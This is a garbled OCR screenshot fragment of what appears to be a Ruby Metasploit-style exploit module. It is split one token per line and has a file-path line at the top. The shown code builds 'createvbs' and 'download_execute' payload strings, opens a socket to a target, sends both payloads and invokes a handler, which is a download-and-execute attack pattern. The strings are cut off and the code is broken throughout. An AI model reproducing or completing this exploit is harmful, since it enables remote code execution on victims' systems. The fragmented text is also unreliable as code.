
		createvbs 
=
"xf%
#{
path
}
\\m
		download_execute 
=
"xf%
#{
p
print_status
(
"Sending 1st 
		connect

		sock
.
get_once
(
)
		sock
.
put
(
createvbs
)
		sock
.
get_once
(
)
		sock
.
put
(
download_execute
)
handler
(
)
		disconnect

super
end
end